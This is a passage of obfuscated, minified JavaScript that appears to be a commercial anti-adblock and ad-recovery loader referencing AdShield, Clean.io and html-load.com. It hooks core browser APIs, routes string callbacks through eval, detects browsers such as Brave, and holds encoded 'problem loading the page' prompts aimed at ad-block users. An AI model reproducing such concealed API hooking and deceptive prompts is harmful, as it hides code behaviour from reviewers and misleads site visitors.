k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Clean.io Inc.","base64 failed","tagName","sentrySampleRatio","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","children","concat","adthrive","num","reduce","cWJ1dw==","document.querySelectorAll","&request_id=","tri","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","prod","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Failed to get key from: ","raptive","try-catch","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","AdShield API cmd","Window_decodeURIComponent","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","player","__gpp","TkduRThhX3kuRmpZTz00dzNdcDc=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","visualViewport","_fa_","Failed to load script: ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","blob:","728px","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Loader aborted: ","})()","slice","reserved1","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","connection","overflow","language","edg/","close","stringify","X-Crc32","edge","searchParams","CSSStyleDeclaration.set/get/removeProperty","addEventListener","XMLHttpRequest.onreadystatechange","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","keyval","HTMLElement","AdShield API","statusText","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","entries","pubads","document.getElementById","getEntriesByType","loader","document.classList.contains","Math","encodedBodySize","gpt-publisher","scrollX","document - link element","ZWhvcg==","insertAfter","responseURL","getWindowId","&message=","fetchScript error(status: ","encodeURIComponent","isInIframe","alt","cmVzZXJ2ZWQx","calculatorsoup.com","History","match","tcString","regexp-test","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","http","Node_appendChild","opr","Integrity check failed: ","consents","replaceChild","Failed to load website due to adblock: ","as_window_id","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","37089KGeYPs","display","application/javascript","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","href","document.head.appendChild, removeChild, childNodes","left","poster","json.parse","abc","sendBeacon","nextSibling","getAttributeNames","all","Number","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","abs","adshieldMaxRTT","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","search","purpose","appendScriptElementAsync","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","&is_brave=","port","decodeURIComponent","indexOf","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","data:","srcset","width not set properly","inventories_key","c204ZmtocndhOTR5MGV1cGoybnEx","scrollWidth","span","ar-v1","traffective","reserved2Output","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","&url=","api","HTMLImageElement","Click","stopImmediatePropagation","UserAgent","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Version/","boundingClientRect","Event","https://html-load.com","gpt-ima-adshield","[data-uri]","signalStatus","document.querySelector","data","document.hidden","snigel","N3k6eDIxOF1VI05DfW5XYU1Te0w=","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-clickio","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","PerformanceEntry","X-Length","cmVzZXJ2ZWQySW5wdXQ=","initial","gpt-vuukle","Window_fetch","script not executed(inline)","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","samsungbrowser","replaceScriptElementAsync","parentNode","last_bfa_at","&host=","useractioncomplete","minutemedia","xhr.onreadystatechange not set","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","replace","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","element-tagName","tcloaded","ZndiaA==","Headers","nhn","dispatchEvent","URL","Element_getAttribute","chrome","gpt-funke","matchAll","setAttribute","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Function","yahoo-mail-v1","trident","document.createElement","Element","innerText","appendChild",", cfRay: ","XMLHttpRequest","hasAttribute","focus/","utf-8","728","javascript:","), url: ","split","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","HTMLMetaElement","gpt-nextmillenium","a3luYg==","NodeList","rel","inventory_name","find","MessagePort","Zm1qeA==","intersectionRatio","shift","ar-yahoo-v1","Worker","className","adshieldAvgRTT","isFirefox","revokeObjectURL","edgios","responseXML","async","onreadystatechange","finally","toString","value","lastIndexOf","combo","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","document","isBrave","replaceSync","atob","gpt-adsinteractive","MessageEvent","SharedStorageWorklet","classList","cmVzZXJ2ZWQxT3V0cHV0","AS-ENCODED-VAL","profile","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Element_innerHTML","frames","core-ads","wrong googletag.pubads()","fxios/","isSafari","collect","hash","charAt","enliple","string","safari","open","wp-data","outerWidth","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","pubkey","gpt-anymind","isInAdIframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","warn","em1wYw==","findIndex","_as_res","adpushup","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","http://","insertAdjacentHTML","intersectionRect","then","from","return this","as-revalidator","script not executed(blob)","fetchScript error(script malformed), url: ","innerWidth","v7.5.97","element-attributes","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","version",".js","removeChild","loading","flatMap","domain switch: no src attribute","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","PerformanceResourceTiming","Invalid protect url prefix: ","gpt-rubicon","resolve","1ebZAme","charCodeAt","document.getElementsByTagName","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","naver","&domain=","Object","set","token=","ssmas","Node","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","encodeURI","cmVzZXJ2ZWQxSW5wdXQ=","findLastIndex","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","clearTimeout","contentDocument","dmtkcw==","content","iterator","Script","img","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","document.classList.remove not work","dable-tdn","check","def","mezzomedia","width not removed","crios","setHTMLUnsafe","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","setInterval","prototype","debug","removeItem","Error","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","IntersectionObserverEntry","stopPropagation","stylesheet","cookie","catch","navigator","iframe","source","__tcfapi","decodeURI","fXFCPHpgUFpbWUg6MHNqdmFPcA==","IFrame","eventId=","name","matches","HTMLScriptElement","document.documentElement.clientWidth, clientHeight","Chrome/","math-random","innerHTML","getElementsByClassName","removeProperty","4IxPvoi","removeAttribute","responseType","clearInterval","createContextualFragment","document - find element","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","removeEventListener","4021125jAIJZD","userAgent","random","reload","aditude","can't access user-agent","scrollY","createObjectURL","top","as-async","(E2) Invalid protect url: ","as-extra","reverse","style","nthChildOf","getOwnPropertyDescriptor","isGecko","delete","hidden","tel:","polarbyte","isInRootIframe","append","true","undefined","parentElement",", Script-Crc32: ","Map","teads","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","fromCharCode","getItem","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","reserved1Input","Array","__sa_","input","as-empty-bidder","setIsTcfNeeded","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","window","fetchLater","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","https:","Date.now is not a number","FontFace","Date","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Url","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","freestar","status","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","sectionChange","em5iZw==","max","textContent","baseURI","test/v1ew/failed","text/css","response","ing","property","gpt-geniee","get-computed-style","bmxvYw==","right","protocol","_as_req","1648234nwuFOO","hostage","eWJmcQ==","HTMLVideoElement","domain switched","EventTarget_addEventListener","resource","Promise","object","setAttributeNS","tags","number","pubstack","getBoundingClientRect","scrollHeight","Date.now is not a function","parse","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","adshield","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","apply","adshield-api","RegExp","requestAnimationFrame","hostname","html","dataset","as_domain","test/view/passed","origin","CrOS","getDeviceInfo","url","__gpp not found within timeout","insertRule","getComputedStyle","Date.now","filter","&error=","close-error-report","body","adlib","document.getElementsByClassName","cmd","json","data-src","b3V0cHV0","android","cmVzZXJ2ZWQy","6351024OsHwNv","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","readyState","message","gpt-enliple","recovery","reserved1Output","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","symplr","a24xZWhvNmZqYnI0MHB4YzlpMnE=","unknown","Forcepoint","call","OWptYW53eXF4MHM1NHp1dG82aA==","parent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getAttribute","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","useragent","length","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","load","dable","attributes","onLine","worldhistory.org","trim","adsinteractive","location","constructor","bnh6bg==","<html></html>","CSSStyleDeclaration","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","aW5wdXQ=","head","AdShield API cmd.push result","1452216GBMDcA","string-try-catch","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","/resources/v2/","promise","DOMTokenList","data-resource","AdShield API cmd.push","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","&title=","EventTarget","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","promise tainted",", StatusCode: [","fetch","opera","String","/report?","join","3996775AUWVGc","child-0","host","/view","jkl","elementFromPoint","insertAdjacentElement","loader-check","performance","PTZhMEc+UE9vMzdudj94JjFgXTJ0","/resources/","cachedResultIsInAdIframe","toLowerCase","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","cadmus script blocked","(function(){","race","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","HTMLLinkElement","brave","write","attributionSrc","HTMLFormElement","reserved2","elem","gecko/","gpt-adapex","contains","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","whale","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","geniee","JSON","copyScriptElement","div#contents > span#ads","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","gpt-interworks","HTMLSourceElement","referrer","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Firefox/","tpmn","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","originalUrl","Element_attributes","Yml4cXJod245emptNTRvMTJmZTBz","_isTcfNeeded","tag","isSamsungBrowser","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","fromEntries","floor","gpt-tdn","firefox","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","googletag","contentWindow","reserved2Input","char must be length 1","gpt-highfivve","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","33453904JaWhbs","https://report.error-report.com/modal?eventId=&error=","papi","endsWith","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","parseInt","createElement","action","scrollX,Y","postMessage","forEach","HTMLIFrameElement","send","test","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","defineProperty",", body: ","cmVzZXJ2ZWQyT3V0cHV0",", X-Length: ","Invalid reserved state: ","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","ariaLabel","src","bottom","gpt-adshield","article","#as_domain","adfit","charset","no purpose 1 consent","isSleipnir","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","headers","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","geniee-prebid","type","extra","gpt-firstimpression","alert","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","script malformed. source length: ","mailto:","toPrimitive","endpoint","Failed to decode protect-url: url is empty","HTMLAnchorElement","childNodes","http:","ybar","sping","fGAJJ1JxajZDTldIXUk4c3g3dTNm","none","documentElement","fuse","Response","gpt-andbeyond","Node_baseURI","adsense","script:","keys","a2Zwdg==","@@toPrimitive must return a primitive value.","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","aWQ=","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","evaluate","as_loader_version","server","DocumentFragment","now","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","w2g",'":[{"id":"',"responseText","ghi","setProperty",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Invalid protect url: ","Element_setAttribute","randomize","Window","script","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj"];return(a0c=function(){return e})()}(function(){const e=a0r,t=a0c();for(;;)try{if(891726==-parseInt(e(448))/1*(parseInt(e(588))/2)+parseInt(e(519))/3+parseInt(e(511))/4*(-parseInt(e(695))/5)+-parseInt(e(675))/6*(-parseInt(e(857))/7)+-parseInt(e(637))/8+parseInt(e(247))/9*(-parseInt(e(845))/10)+parseInt(e(757))/11)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0r;var t={};t.g=function(){const e=a0r;if(e(596)==typeof globalThis)return globalThis;try{return this||new Function(e(429))()}catch(t){if(e(596)==typeof window)return window}}();const n=e=>{const t=a0r;let n=0;for(let o=0,r=e[t(657)];o<r;o++)n=(n<<5)-n+e[t(449)](o),n|=0;return n},o=class{static[e(475)](){const t=e;var o,r;let i=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:t(642),c=!(arguments[t(657)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(828)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(1006)+n(i+"_"+s),m=t(1006)+n(i+"_"+l),f=t(1006)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(843)==typeof Symbol&&n(992)==typeof Symbol[n(468)]?function(e){return typeof e}:function(e){const t=n;return e&&t(843)==typeof Symbol&&e[t(667)]===Symbol&&e!==Symbol[t(483)]?t(992):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0r;if(t(596)!=r(e)||!e)return e;var n=e[Symbol[t(801)]];if(void 0!==n){var o=n[t(649)](e,t(408));if(t(596)!=r(o))return o;throw new TypeError(t(820))}return String(e)}(n),(n=i(992)==r(c)?c:c+"")in t?Object[i(773)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(557)](t){this[e(741)]=t}static[e(985)](t){const n=e;let o=!(arguments[n(657)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(657)]>2&&void 0!==arguments[2]?arguments[2]:n(889);try{return o&&(t=s(t)),window[r][n(550)](t)}catch(e){return""}}static[e(455)](t,n){const o=e;let r=!(arguments[o(657)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(657)]>3&&void 0!==arguments[3]?arguments[3]:o(889);try{if(r&&(t=s(t)),!this[o(741)])return window[i][o(943)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0r;try{var i,a;await function(){const e=a0r;let t=arguments[e(657)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(828)](),c=()=>{const e=r;e(843)!=typeof window[e(497)]?Date[e(828)]()-i>t?o(new Error(e(866))):setTimeout(c,50):n(window[e(497)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(329)!==e[r(906)]&&r(322)!==e[r(906)]||t&&!e[r(1103)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(497)])||void 0===i||i[o(649)](c,o(518),2,(()=>{}),e[o(951)])}catch{}n(e)}};null===(i=(a=window)[r(497)])||void 0===i||i[r(649)](a,r(1071),2,d),setTimeout((()=>{s||o(new Error(r(975)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0r;var n,o;return!!(null!==(n=null===(o=e[t(267)])||void 0===o?void 0:o[t(242)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(787));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(828)](),c=()=>{const t=r;t(843)!=typeof window[t(1044)]?Date[t(828)]()-i>n?o(new Error(t(621))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(1044)])||void 0===o||o[n(649)](r,n(1071),((t,o)=>{const r=n;o&&t&&(r(572)===t[r(869)]||r(300)===t[r(869)])&&e(t)})),null===(i=(c=window)[n(1044)])||void 0===i||i[n(649)](c,n(1009),((t,o)=>{o&&t&&e({eventName:n(312),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(418)](t)}return{result:await Promise[e(447)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(943)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(493)]((e=>{}))}catch(e){}}static[e(856)](t){const n=e;let o=!(arguments[n(657)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(657)]>2&&void 0!==arguments[2]?arguments[2]:n(889);try{return o&&(t=s(t)),window[r][n(485)](t)}catch(e){}}}i(a,e(741),!1);const s=t=>""[e(1025)](window[e(666)][e(697)],e(1048))[e(1025)](btoa(t));class l{static[e(387)](){const t=e;try{if(null!=window[t(494)][t(714)]&&t(387)===window[t(494)][t(714)][t(387)][t(502)])return!0}catch(e){}return!1}static[e(403)](){const t=e;try{if(l[t(387)]())return!1;const e=navigator[t(520)][t(707)](),n=[t(409)];return![t(336),t(1068),t(1064),t(240),t(691),t(981),t(343),t(479),t(748),t(724),t(923),t(452),t(375)][t(945)]((n=>e[t(871)](n)))&&n[t(945)]((n=>e[t(871)](n)))}catch(e){}return!1}static[e(373)](){const t=e;try{if(l[t(387)]())return!1;const e=navigator[t(520)][t(707)]();if(e[t(871)](t(351))||e[t(871)](t(402)))return!0;const n=[t(748)];return![t(336),t(1068),t(1064),t(240),t(691),t(981),t(343),t(479),t(724),t(923),t(452),t(375)][t(945)]((n=>e[t(871)](n)))&&n[t(945)]((n=>e[t(871)](n)))}catch(e){}return!1}static[e(743)](){const t=e;try{const e=navigator[t(520)][t(707)]();return e[t(871)](t(635))&&e[t(871)](t(317))}catch(e){}return!1}static[e(788)](){const t=e;try{return navigator[t(520)][t(707)]()[t(871)](t(905))}catch(e){}return!1}static[e(535)](){const t=e;return navigator[t(520)][t(707)]()[t(871)](t(720))}}const d=(t,n)=>{const o=e;if(o(408)!=typeof t||o(408)!=typeof n)return!1;const r=t[o(657)],i=n[o(657)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(657)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(657)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(408)!=typeof t||o(408)!=typeof n)return-1;const r=t[o(657)],i=n[o(657)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(657)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(657)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(520)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(657)];e<o[n(657)];e++){const t=o[n(449)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(534)](HTMLIFrameElement[e(483)],e(752)),XMLHttpRequest_open:()=>p(window,e(349),e(410)),Window_decodeURIComponent:()=>p(window,e(839),e(272)),Window_fetch:()=>p(window,e(839),e(690)),Element_setAttribute:()=>p(window,e(345),e(339)),EventTarget_addEventListener:()=>p(window,e(686),e(1071))},w=e(554)+window[e(996)](window[e(666)][e(251)]),x={get(){return this[e(404)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(1079)](f))window[w][e]||(window[w][e]=n())}};function p(t,n,o){const r=e;var i,c,a;return r(559)===n[r(707)]()?t[o]:r(386)===n?null===(i=t[r(386)])||void 0===i?void 0:i[o]:r(727)===n?null===(c=t[r(727)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(483)])||void 0===a?void 0:a[o]}const h={appendChild:Node[e(483)][e(347)],insertBefore:Node[e(483)][e(916)]};function g(t,n){const o=e;n[o(258)]?h[o(916)][o(649)](n[o(544)],t,n[o(258)]):h[o(347)][o(649)](n[o(319)],t)}function v(t){const n=e;h[n(347)][n(649)](document[n(673)],t)}function b(t){const n=e,o=document[n(764)](t[n(1021)]);for(const e of t[n(259)]())o[n(339)](e,t[n(654)](e));return o[n(575)]=t[n(575)],o}function y(t,n){const o=e;return n?(n[o(925)]("?")&&(n=n[o(1056)](1)),t[o(871)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const 